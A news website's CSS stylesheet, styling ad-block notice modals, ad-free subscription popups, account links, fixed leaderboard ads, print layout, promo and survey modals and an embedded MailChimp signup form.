.offer-wrapper .cancel-wrapper .offer-button-cancel {
    color: #444 !important;
    font-style: italic;
}

/* moved up to line: 3048 */
/*.offer-wrapper .product-pos { text-align:center; margin:10px auto 0; display:inline-block; width:100%; background-color:#f2f2f2; padding-bottom:5px; border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; }
    .offer-wrapper .product-pos .benefits { text-align:left; margin-left:20px; display:inline-block; padding:0; white-space:nowrap; }*/

/* ad removal modal styles - core css for ad-blk-wrapper above */
.ad-blk-wrapper .close {
    position: absolute;
    right: 15px !important;
    top: 18px !important;
    width: 25px;
    height: 25px;
    opacity: 0.6 !important;
    z-index: 2222229;
}

.ad-blk-wrapper .close::before, .ad-blk-wrapper .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 25px;
    width: 2px;
    /*background-color: rgba(215,209,209,1);*/
    background-color: #fff;

}

/*.ad-blk-wrapper .product-pos { background-color:#FFFFFF; border:none; text-align:justify; }*/
.ad-blk-wrapper .product-pos {

    background-color: #f2f2f2 !important;
    text-align: justify;
    margin: 0 auto 15px !important;
    padding-top: 10px !important;

}

.offer-adblk-msg {
    font-size: 1.1em;
    padding: 15px 40px;
    line-height: 1.6em;
}

.offer-allow-ads,
.offer-login {
    display: inline-block;
    width: auto;
    margin: 15px 40px;
}

.offer-buy-ads {
    display: inline-block;
    width: auto;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    color: #D30015;
    font-weight: bold;
    font-size: 1.1em;
    cursor: pointer;
}
.offer-login {
    color: #006cd3;
}

/* From AdblockOffsideModal.css */

.ev .offer-login a {
    color: #fff;
    cursor: pointer;
}
.offer-login {
    background-color: #006cd3 !important;
}
.offer-login:hover {
    box-shadow: 0 0 5px 1px #006cd3 !important;
    border-color: #006cd3 !important;
    color:#006cd3 !important;
}
.offer-wrapper.ad-blk-wrapper.offside .offer-login {
    width: 63% !important;
}
.offer-wrapper.ad-blk-wrapper.offside.dark-mode .offer-login:hover,
.offer-wrapper.ad-blk-wrapper.offside.dark-mode .offer-login:active {
    background-color: #fff !important;
    border-color: #b7b7b7 !important;
    color: #006cd3 !important;
}

.offer-login:hover {
    color: #000;
    border: solid 2px #669933;
    background-color: #fff;
}
.ev .offer-login:hover a {
    color: #006cd3;
}

.adblk-todo-wrapper {
    display: none;
    font-size: 1em;
    padding: 10px 20px;
    line-height: 1.6em;
    background-color: #f2f2f2;
    margin: 0px 40px;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
}

.adblk-todo h3 {
    margin-top: 0;
    font-size: 1.2em;
    text-align: left;
}

.adblk-todo-wrapper .adblk-todo {
    position: relative;
}

.adblk-todo-wrapper .adblk-todo span {
    display: inline-block;
    width: 100%;
}

.adblk-todo-wrapper .adblk-todo span b {
    font-weight: normal !important;
}

.close_x {
    position: absolute;
    top: 0;
    font-size: 1.4em;
    font-weight: bolder;
    cursor: pointer;
    width: 20px !important;
    right: 0;
    text-align: center;
}

.jQ_close {
    cursor: pointer;
}

.supertext {
    vertical-align: super;
    font-size: 0.7em;
}

.modal-header-markets {
    background-color: #669933 !important;
    padding: 5px 5px 5px;
}

@media only screen and ( max-width: 414px ) {
    .modal-header-markets {
        padding: 5px 5px 25px;
    }
}

.modal-header-markets h2 {
    color: #fff !important;
    font-size: 1.5em !important;
    margin-top: 13px !important;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    padding: 10px 15px;
    color: #fff;
    border-radius: 21px;
    position: relative;
    display: inline-block;
    left: 37px;
    margin: 0;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-left: 5px;
    margin-bottom: 12px;
    font-weight: normal;
    border: solid 2px #fff;
}

/* NEW ADBLOCK AD WIDGET STYLES - WITH NEWSLETTER */

.adb-clear {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #e2e2e2;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-left: 0;
}

.adb-clear:last-child {
    border: none;
    margin-bottom: 0;
}

.adb-clear-input {
    border-bottom: 0 dashed #e2e2e2;
    margin-bottom: 10px;
}

.adb-clear-input:first-child {
    margin-bottom: 0;
}

.modal-header-markets {
    padding: 5px 5px 5px;
}

@media only screen and ( max-width: 414px ) {
    .modal-header-markets {
        padding: 5px 5px 5px;
    }

    .offer-adblk-msg {
        padding: 0 10px !important;
    }

    .adblk-todo-wrapper {
        margin: 0 15px !important;
    }

    .adblk-reg-wrapper {
        margin: 0 15px !important;
    }

    .adblk-reg-input {
        margin: 10px 10px 10px 0 !important;
        display: inline-block;
        width: 180px;
        padding-left: 5px;
        font-size: 16px !important;
    }
}

.adb-clear-input form {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: center;
}

.focused .form-label {
    transform: translateY(-50%);
    font-size: .75em;
}

.form-label {
    position: absolute;
    left: 105px;
    top: 10px;
    color: #999;
    background-color: #fff;
    z-index: 10;
    transition: transform 150ms ease-out, font-size 150ms ease-out;
    font-family: "Fira Sans Condensed", sans-serif !important;
    font-weight: normal !important;

}

@media only screen and ( max-width: 414px ) {
    .form-label {
        left: 40px;
    }
}

.email-input {
    padding: 12px 0px 5px 23px;
    width: 63.5%;
    outline: 0;
    border: 2px solid #e2e2e2;
    box-shadow: 0 1px 0 0 #e5e5e5;
    transition: box-shadow 150ms ease-out, border-width 150ms ease-out, height 150ms ease-out;
    display: inline-block;
    text-align: left;

}

.email-input:focus {
    box-shadow: 0 2px 0 0 #669933;
    border-width: 0px;
    height: 40px;
}

.email-submit {
    height: 40px;
    background-color: #aaa;
    color: #fff !important;
    border: none !important;
    text-shadow: 1px 1px 2px #000;
    border-radius: 3px !important;
    vertical-align: top;
    margin-left: -10px !important;
    display: inline-block;
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}

.email-submit:hover {
    background-color: #FFF !important;
    color: #000 !important;
    box-shadow: 0 0 5px 1px #669933 !important;
    text-shadow: 0 !important;
}

.adb_agree_container {
    margin: 0 auto 10px;
    display: none;
    width: 100%;
    text-align: center;
    margin-top: 3px;
}

.adb_agree_container label {
    /*display:none;*/
    font-weight: 300 !important;
    margin-left: 10px;
    font-size: 0.9em !important;
}

.adb_agree_container input {
    font-size: 16px !important; /*display:none;*/
}

.offer-adblk-msg {
    font-size: 1em !important;
    padding: 5px 25px;
    line-height: 1.4em !important;
}

.whitelist-label {
    font-size: 1.1em;
    font-weight: bold;
    margin-left: 0 !important;
}

.whitelist-text {
    font-size: 0.9em;
    margin-left: 0;
    color: #999999;
    padding: 0 100px;
    margin-bottom: 10px;
}

.news-label {
    font-size: 1.1em !important;
    font-weight: bold;
    text-align: center;
    margin-left: 0;
}

.news-text {
    text-align: center;
    font-size: 0.9em !important;
    padding: 0 150px;
    margin-left: 0;
    color: #999999;
}

@media only screen and ( max-width: 767px ) {
    .whitelist-text {
        padding: 0 10px !important;
    }

    .news-text {
        padding: 10px !important;
    }

    .adb_agree_container label {
        margin-left: 5px !important;
    }
}

@media only screen and ( max-width: 414px ) {
    .email-input {
        width: 72.5%;
    }
}

@media only screen and ( max-width: 360px ) {
    .email-input {
        /*position: relative;
                padding: 12px 0px 5px 0;*/
        width: 69.5%;
        /*outline: 0;
                border: 0;
                box-shadow: 0 1px 0 0 #e5e5e5;
                transition: box-shadow 150ms ease-out;
                margin: 0 0 5px 20px !important;*/
    }
}

@media only screen and ( max-width: 320px ) {
    .email-input {
        /*position: relative;
                padding: 12px 0px 5px 0;*/
        width: 69.5%;
        /*outline: 0;
                border: 0;
                box-shadow: 0 1px 0 0 #e5e5e5;
                transition: box-shadow 150ms ease-out;
                margin: 0 0 5px 10px !important;*/
    }
    #opt-in .right-options{
        width:65%;
        display:inline-block;

    }

    #opt-in .newsletter-optin, #opt-in .opt-in-item{
        width:unset;

    }






}

.choose-text {
    font-weight: normal;
}

.news-message {
    font-size: 0.9em;
    margin-left: 0;
    color: #999999;
    padding: 10px 60px;
    margin-bottom: 10px;
    font-style: italic;
    color: red;
    font-weight: bold;
}

.adblk-reg-wrapper {
    display: none;
    font-size: 1em;
    padding: 10px 20px;
    line-height: 1.6em;
    background-color: #f2f2f2;
    margin: 0px 40px;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
}

.adblk-reg h3 {
    margin-top: 0;
    font-size: 1.2em;
}

.adblk-reg-wrapper .adblk-reg {
    position: relative;
}

.adblk-reg-wrapper .adblk-reg span {
    display: inline-block;
    width: 100%;
}

.adblk-reg-wrapper .adblk-reg span b {
    font-weight: normal !important;
}

.close_x {
    position: absolute;
    top: 0;
    font-size: 1.4em;
    font-weight: bolder;
    cursor: pointer;
    width: 20px !important;
    right: 0;
    text-align: center;
}

.jQ_close {
    cursor: pointer;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    border-radius: 5px !important;
    width: 50% !important;
    border: none !important;
    margin: 0 !important;
    left: 0 !important;
}

@media only screen and ( max-width: 414px ) {
    .offer-allow-ads, .offer-buy-ads, .offer-login {
        width: 80% !important;
    }
}

.offer-allow-ads:hover, .offer-buy-ads:hover, .offer-login:hover {
    border: none !important;
    box-shadow: 0 0 5px 1px #669933 !important;
}

/* HOMEPAGE MASTHEAD ACCOUNT LINKS STYLES */
#masthead-inner .main-nav-bar .search-wrapper .home-account {
    width: auto;
    float: right;
    margin: 9px 12px 0 0px;
    position: relative;
}

.home-account a {
    color: #cecece;
    font-size: 0.75em;
    text-decoration: none;
    text-transform: uppercase;
    font-family: sans-serif;
}

.home-account a:hover {
    color: #EB2026;
}

.home-account span {
    font-size: 0.9em;
    line-height: 1em;
    color: #cecece;
    font-weight: bold;
}

#masthead-inner .main-nav-bar .search-wrapper .social {
    width: 60px !important;
}

/* END HOME ACCOUNT LINKS STYLES */

/* INNER PAGES MASTHEAD ACCOUNT LINK STYLES */
.inner-account {
    position: absolute;
    top: 2px;
    right: 19px;
}

@media only screen and ( max-width : 767px ){
    .inner-account { position:absolute; top:65px; right:0; left:-280px; text-align:center; width:320px; display:none; }
}

.inner-account a {
    color: #7E7E7E;
    font-size: 0.75em;
    font-family: sans-serif;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: normal;
    padding: 0 3px;
}

.inner-account a:hover {
    color: #EB2026;
}

.inner-account span {
    font-size: 0.8em;
    line-height: 1em;
    color: #7E7E7E;
    font-weight: normal;
    font-family: sans-serif;
}

/* END INNER PAGES MASTHEAD ACCOUNT LINK STYLES */

@media only screen and (max-width: 767px) {
    #masthead-container {
        transition: top 0.05s ease-in-out
    }
}


/**
 * leaderboard css classes for articles, polls
 * by default it will attach to the bottom of the page and scroll it bottom
 * if it has .top it will fix it to the top of the page and scroll it up
 */
.RC-AD.fixed-leaderboard,
.lazyloaded.fixed-leaderboard{
    position: fixed !important;
    bottom: 0;
    z-index: 1;
    border: 3px solid #f2f2f2;
    margin-left: 51px;
    transition: top .25s ease,
    bottom .25s ease;
}

.RC-AD.fixed-leaderboard.top,
.lazyloaded.fixed-leaderboard.top{
    bottom: initial;
    top: 0px;
}

.RC-AD.fixed-leaderboard.hide,
.lazyloaded.fixed-leaderboard.hide{
    position: fixed;
    top: 1600px;
    /* top: initial; */
}

.RC-AD.fixed-leaderboard.top.hide,
.lazyloaded.fixed-leaderboard.top.hide{
    bottom: 1600px;
    top: initial;
}

body.article .RC-AD.fixed-leaderboard,
body.article .lazyloaded.fixed-leaderboard {
    /*margin-left: 28px;
    margin-right: 40px;*/
    margin-left: 0px;
    margin-right: 0px;
    left: 0px;
}

/* Ad close btn */
.close-the-ad {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 0px 0px;
    font-size: 1em;
    background-color: #ccc;
    color: #1fb2cd;
    text-align: center;
    vertical-align: middle;

    min-height: 15px !important;
    height: 15px !important;
    max-height: 15px !important;

    min-width: 15px !important;
    width: 15px !important;
    max-width: 15px !important;
    z-index: 1200;
}

.close-the-ad:hover{
    color: tomato;
    cursor: pointer;
}

body.article .top-banner .RC-AD-TOP-BANNER > div,
body.polls .top-banner .RC-AD-TOP-BANNER > div,
body.article .top-banner .RC-AD-TOP-BANNER-BIG > div {
    width: intrinsic;
    width: fit-content;
    margin: 0 auto;
    display: table;
}

@media (max-width:425px) and (min-width:376px) {
    .close-the-ad {
        margin-right: 42px;
    }
}

@media (max-width:375px) and (min-width:321px) {
    .close-the-ad {
        margin-right: 0px;
    }
}

@media screen and (max-width: 320px) {
    .close-the-ad {
        margin-right: 0px;
    }
}


/* Ad-Free SUBSCRIPTION STYLES */
#sitesModal { display:none; }

.ev-adfree {
    /*display:none;*/
    position: fixed;
    top: 50vh;
    left: calc(50vw - 150px);
    z-index: 1111;
    overflow: hidden;
    outline: 0;
    width: 300px;
    /*box-shadow:0 0 10px 5px #cc6600;*/
    border-radius:25px;
    transform:translate(0px, -50%);
}

.ev-adfree .modal-title {
    color: #3da5ed;
    margin: 10px auto;
    font-size: 1.2rem;
    font-style:normal;
}

.ev-adfree .modal-title .icon {
    color: #FFFFFF;
    border: 2px solid #3da5ed;
    padding: 4px 11px;
    border-radius: 25px;
    text-align: center;
    font-weight: bold;
    margin-right: 7px;
    margin-top: 2px;
    display: inline-block;
    font-style:normal;
    font-family:century;
}

.ev-adfree .modal-title .sep {
    border-right: 2px solid #efefef;
    height: 32px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 6px;
}

.ev-adfree .modal-content {
    position: relative;
    background-color: rgba(0,0,0,0.9);
    padding: 7px 25px 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 0.85em;
    line-height: 1.3rem;
    font-style:italic;
}

.ev-adfree .modal-content strong { font-size:.95rem; font-style:normal; }

.ev-adfree .modal-header .close {
    margin-top: -2px;
    opacity: 0.75;
    font-size: 1.9em;
    background-color: rgba(0,0,0,0.5);
    border: none;
}

.ev-adfree .modal-header .close:hover { opacity:1; }

.offer-wrapper .ev-adfree .close::before, .offer-wrapper .ev-adfree .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 33px;
    width: 2px;
    background-color: #3da5ed;
}

#ad-free-sites { text-decoration:underline;}

/*Print Styles*/
@media print {
    @page :first
    .site-logo{
        display: block;
        postition:relative;

    }

    @page {
        margin:40px;
        margin-bottom:40px;
        width:90%;

    }
    html{
        box-shadow: none !important;
    }

    body {
        border: none;
        /*margin-top:60px;*/
        overflow:visible;

    }
    article{
        overflow: visible;

    }

    .alpha {
        border: none !important;
        width:93%;
        overflow-y: visible;

    }
    .alpha-wrapper{
        width:100%;
        border:none;
    }
    #masthead-wrapper {
        border: none;
    }

    .beta{
        display:none;
    }
    .nav-up {
        top: 0 !important;
    }

    #comments-container,
    #gotChosen,
    .entry-social,
    .spot-im-newsfeed-module,
    .footer-wrapper,
    .comments-wrapper,
    .comments-count,
    .ndn_article_body_title,
    .spnf_button-wrap,
    .spot-im-newsfeed-module.spnf_newsfeed-module.spnf_visible,
    .spnf_ticker,
    .verticals-menu,
    #gct,
    .article-top.hide-module,
    .inline_sign_up_box,
    .article-social{
        display: none !important;
    }
    #masthead-wrapper{
        box-shadow: none !important;
    }


    .entry-top {
        margin-top: 10px;
    }
    .entry-title h1{
        margin:0;
    }
    .article-auth{
        float:left;
    }

    /*entries archive */
    body.date-based .dos-col .alpha{
        margin-left: 0 !important;
    }
    .alpha h3{
        margin:10px 10px !important;
    }
}

/*-- I.D. 12/6/18 - 1:12PM -- */


/**
 * CSS TO TRIGGER CUSTOM REAL CLEAR MODAL
 */
#promo-modal-container .promo-modal-wrapper{
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100vw;
    height: 100vh;
    background-color: rgba(17, 17, 17, .5);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99999;
}

#promo-modal-container .promo-modal-content{
    min-width: 320px;
    background-color: #fff;
    border: 1px #ddd solid;
    border-radius: 3px;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2),
    0 24px 38px 3px rgba(0, 0, 0, 0.14),
    0 9px 46px 8px rgba(0, 0, 0, 0.12);
}

@media screen and (min-width: 700px) {

    #promo-modal-container .promo-modal-content{
        max-width: 700px;
    }
}

#promo-modal-container .promo-modal-head{
    height: 30px;
    background-color: #eee;
    padding: 10px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

#promo-modal-container .promo-modal-head h4{
    margin: 0px;
    padding: 0px;
}

#promo-modal-container .promo-modal-head  .close-promo-modal:hover{
    cursor: pointer;
    color: tomato;
}

#promo-modal-container .promo-modal-head  .close-promo-modal:after {
    display: inline-block;
    content: "\00d7";
    font-size: 1.4em;
}

#promo-modal-container .promo-modal-body{
    padding: 10px;
    background-color: #fff;
}

#promo-modal-container .promo-modal-footer{
    height: 30px;
    background-color: #eee;
    padding: 10px;
}

/**
 * CSS CODE TO CHANGE THE REAL CLEAR MODAL FOR GOOGLE SURVEY
 */
#promo-modal-container #google-survey .promo-modal-content{
    min-width: 500px;
}

#promo-modal-container #google-survey .promo-modal-head{
    background-color: #000000;
}

#promo-modal-container #google-survey .close-promo-modal{
    color: #fff;
}

#promo-modal-container #google-survey .promo-modal-body{
    text-align: center;
}

#promo-modal-container #google-survey .promo-modal-footer{
    height: 0;
    background-color: #FFFFFF;
    padding: 10px;
}

#promo-modal-container #google-survey .promo-modal-head img {
    margin:8px auto 0;
}

#promo-modal-container #google-survey .promo-modal-body button,
#promo-modal-container #google-survey .promo-modal-body a[type="button"] {
    border-radius: 100px;
    background-color: #3da5ed;
    color: #FFF;
    border: none;
    padding: 10px 55px;
    margin: 0 10px;
    font-weight:700;
    font-size:1em;
}

#promo-modal-container #google-survey .promo-modal-body button:hover,
#promo-modal-container #google-survey .promo-modal-body a[type="button"]:hover {
    cursor:pointer; background-color:#248cd4;
}


/* TEMP STYLES - FLOATING MASTHEAD POLLS PAGES */
body.polls { margin:0 !important; }
body.polls #masthead-wrapper { position:relative; }


/*PA-WIDGET BRANDED*/
.pa-widget-logo {
    padding: 5px 7px;
    position: absolute;
    top: 3%;
    width: 130px;
    right: 8px;
    background-color: #FFF;
    border-radius: 3px;
    padding-bottom:1px;
    top:11px;
}
.pa-widget-logo img {
    width: 100%;
}
.pa-rc-widget .rec-widget-header {
    background-color: #013120 !important;
}

/* This class is generated in master.js function setAdCloser(el)*/
.rc-ad-top-banner-reactive {
    position: relative;
    display: block;
}

/* IF ADD FREE ACCOUNT GIVE AD BLOCKS DEFAULT HEIGHT TO COLLAPSE THEM*/
body.ad-free .ad-location-1,
body.ad-free .RC-AD-BOX-TOP, 
body.ad-free .RC-AD-BOX-MIDDLE, 
body.ad-free .RC-AD-BOX-BOTTOM, 
body.ad-free .RC-AD-BOX-WIDGET, 
body.ad-free .RC-AD-BOX-MOBILE_1, 
body.ad-free .RC-AD-BOX-MOBILE_2,
body.ad-free .RC-AD-BOX-BOTTOM-600,
body.ad-free .RC-AD-BOX-BOTTOM-BANNER-600,
body.ad-free .RC-AD-SKY-TOP,
body.ad-free .RC-AD-SKY-BOTTOM,
body.ad-free .RC-AD-BOTTOM-BANNER,
body.ad-free .RC-AD-TOP-BANNER,
body.ad-free .article-body-text-line-ad {
    width: initial !important;
    height: initial !important;
    min-height: initial !important;
    display: none !important;
}

.long-form-article .RC-AD-BOX-MIDDLE {
    margin: 0 auto;
}

/*Insticator*/
#insticator-ad-wrapper {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.beta #insticator-ad-wrapper{
    margin-bottom: 20px;
}

/*unconfirmed subscribers modal*/
.tempshow_notif_wrapper.type_unconfirmed_notif{
    padding:25px;

}
.tempshow_notif_wrapper.type_unconfirmed_notif p{
    margin:0;
    line-height: 1.4em;
}
.tempshow_notif_wrapper.type_unconfirmed_notif a {
    display: block;
    background: #ce0000;
    color: #fff;
    margin-top: 15px;
    text-align: center;
    border-radius: 4px;
    padding: 15px;
}

/* Styles for password form in user confirmation hp modal */
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin: auto;
    margin-top: 15px;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .password,
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .confirm_password {
    margin-bottom: 15px;
    padding: 10px 5px 10px 15px;
    max-width: 280px;
    border: 1px solid #aaa;
    font-style: italic;
    font-size: 0.9em;
    color: #888;
    border-radius: 5px;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .notice {
    text-align: center;
    font-size: 0.9em;
    margin-bottom: 10px;
    color: #ce0000;
}

.tempshow_notif_wrapper.type_unconfirmed_notif .pass-error a {
    display: inline;
    padding: 0;
    background: none;
    color: #fff;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button {
    background: #ce0000;
    color: #fff;
    border-radius: 4px;
    padding: 15px;
    border: none;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button:hover {
    text-decoration: underline;
    cursor: pointer;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button:diabled,
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button[disabled] {
    background: #ce00007b;
    color: rgba(255, 255, 255, 0.494);
    text-decoration: none;
    cursor: default;
}

.tempshow_notif_wrapper.type_unconfirmed_notif .pass-entry .loading {
    margin: 0 auto;
    display: none;
    width: 42px;
    height: 42px;
    background: url(/asset/top/rcmg_users_v2/loader.gif) no-repeat;
    background-size: cover;
    z-index: 11111112;
}

/*PWA*/
.pwa-underlay-notification {
    background: #ececec;
    color: #E2DEDE;
    width: 200px;
    height: 80px;
    text-align: center;
    position: fixed;
    bottom: 0;
    /* margin: 0 103px 12px; */
    box-shadow: 2px 2px 2px #b3b3b3;
    border-radius: 5px;
    left: 50%;
    transform: translateX(-50%);
    bottom: 12px;
}
.pwa-underlay-notification:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background: #ececec;
    transform: rotate(45deg);
    bottom: -6px;
    left: 47%;
    box-shadow: 3px 3px 5px -3px rgba(0, 0, 0, 0.5);
}
.pwa-underlay-notification span.btn-close {
    position: absolute;
    right: 4px;
    top: 4px;
    border: solid 2px #ccce;
    border-radius: 10px;
    width: 15px;
    height: 15px;
    color:#ccce;
    cursor:pointer;
}
.pwa-underlay-notification .pwa-wrapper {
    margin: auto;
    margin-top: 9px;
}
.pwa-underlay-notification .pwa-wrapper a {
    padding: 8px 0px;
    /*background: #d30014;*/
    display: inline-block;
    position: relative;
    color: rgba(0, 0, 0, 0.74);
}
.pwa-underlay-notification .pwa-wrapper span {
    float: right;
    margin-left: 5px;
    margin-top: 6px;
    text-align: left;
    padding-left: 14px;
}
.pwa-underlay-notification .pwa-wrapper .pwa-btn img {
    /* width: 28px; */
    height: 42px;
    vertical-align: middle;
    box-shadow: 2px 2px 2px #bbb;
    border-radius: 5px;
}

.pwa-underlay-notification.safari{
    width:280px;
    height:95px;
}
.pwa-underlay-notification.safari .pwa-wrapper {
    width: 230px;
    margin-top: 9px;
    margin-left: 15px;
}
.pwa-underlay-notification.safari .pwa-wrapper img {
    width:20px !important;
    height: 26px !important;
    margin:0 5px;
}

.display-none{
    display: none;
}

.responsive-video-container{
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.responsive-video-container iframe{
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
}

.responsive-video-wrapper{
    margin-bottom: 20px;
    border-bottom: 2px solid #ebebeb;
}

.responsive-video-wrapper .responsive-video-caption .video-caption-title{
    display: inline-block;
    padding: 5px 0 0;
    font-size: 1em;
    font-family: "Domine", serif;
    line-height: 1.5em;
}

.responsive-video-wrapper .responsive-video-caption .video-caption-byline{
    font-family: 'ROBOTO', sans-serif;
    color: #000000;
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 5px;
}

/*navigation on the inner pages when user is logged in*/
.mobile-logged-in-user-options {
    font-size: 12px;
}
.mobile-logged-in-user-options a {

    display: inline-block !important;
    width: 33% !important;
}

/*google one tap login*/
#credential_picker_container {
    position: fixed;
    z-index: 9999999 !important;
    height: 251px;
}

/*newsletters updates*/

#opt-in .i-agree {
        height: 16px;
    }
    .twitter-count-wrapper {
        display: inline-block;
        margin-left: 4px;
    }
    .fb-like.fb_iframe_widget {
        margin-left: 8px;
    }
     .fb_iframe_widget {
         vertical-align: middle;
         height: 32px;
         position: relative;
         display: inline-block;
     }
    .fb-likes-wrapper {
        display: inline-block;
        margin-top: 8px;
        height: 21px;
    }

    span.more-newsletters {
        margin: 6px;
        font-size: .8em;
        display: block;
        text-align: center;
        border-top: 1px solid #dedede;
        padding-top: 8px;
    }

    div#opt-in{
        height: 25px;
    }

    .index-newsletters h2{
        font-size: 1.5em !important;
        margin-top: 25px;
    }


    .article_date_top {
        position: relative;
    }
    .article_date_top h1 {
        display:inline-block;
    }

    .right-caret, .left-caret {
        position: relative;
        display: inline-block;
        top: -15px;
    }
    .right-caret{
        margin-left:5px;
    }
    .right-caret:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        border-left: 9px solid #000000;
        border-top: 9px solid transparent;
        border-bottom: 9px solid transparent;
    }

    .right-caret:after {
        content: '';
        position: absolute;
        left: 0;
        top: 4px;
        border-left: 5px solid #fff;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
    }
    .left-caret{
        margin-right:15px;
    }
    .left-caret:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        border-right: 9px solid #000000;
        border-top: 9px solid transparent;
        border-bottom: 9px solid transparent;
    }

    .left-caret:after {
        content: '';
        position: absolute;
        left: 4px;
        top: 4px;
        border-right: 5px solid #fff;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
    }

    /* Mobile section */
    .article.long .mobile-social-bar-video {
        padding-left: 10px;
    }
    
    .mobile-social-bar-video .socialBar {
        width: 200px;
        padding: 20px 0 0;
        margin: 0;
    }
    
    .mobile-social-bar-video .socialBar .left .icon {
        background: url('https://www.realclearpolitics.com/asset/img/mobile-icon-set-with-gettr.png') no-repeat scroll 0 0 transparent;
    }
    
    .mobile-social-bar-video .socialBar .left .sms_icon {
        background-position: -75px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .gettr_icon_mobile {
        background-position: -152px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .gettr_icon_video {
        background-position: -153px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .sms_icon_video {
        background-position: -75px 0;
    }
    
    .mobile-social-bar-video .socialBar .left > .more-wrapper .icon.email_icon {
        background-position: -113px 0;
    }
    
    .mobile-social-bar-video .socialBar .left > .more-wrapper .toolset_drawer {
        background-color: #000000;
        display: none;
        left: -80px;
        opacity: 0.9;
        position: absolute;
        top: 30px;
        width: 265px;
    }
    .mobile-social-bar-video .socialBar .left > .more-wrapper .toolset_drawer .tab-header {
        background-color: #000000;
    }
    
    .mobile-social-bar-video .socialBar .send-btn-form {
        background-color: #000000;
        color: #FFFFFF;
    }
    
    article .mobile-social-bar-video {
        display: none;
    }

    @media only screen and ( min-width: 0px ) and ( max-width: 767px ) {
        .mobile-social-bar-video {
            display: block;
        }
        .video-social .socialBar{
            display: none;
        }
        .socialBar-mobile-counts{
            display: none;
        }
        .body.video .body-photo-inline{
            margin: 7px 0 0;
        }
        .byline{
            margin: -3px 0px -5px 0px;
        }
    }

    @media only screen and ( min-width: 768px ) and ( max-width: 2000px ) {
        .mobile-social-bar-video {
            display: none;
        }
        .socialBar-mobile-counts{
            display: none;
        }
        .video-social .socialBar{
            display: block;
        }
    }

    /*
Testing Deployment
10/14/20
02/24/2022
*/

/* MailChimp Modal start */

/* 
CSS in here is just for the MC modal
added MailChimp's css here since their cdn would fail sometimes
*/

/* MailChimp Form Embed Code - Classic - 12/17/2015 v10.7 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px;}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border: 1px solid #ABB0B2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #59b9fd; border: 0 none; border-radius:4px; transition: all 0.23s ease-in-out 0s; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: normal; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: 100%;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:3%; min-height:50px;}
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding:8px 0; text-indent:2%;}
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

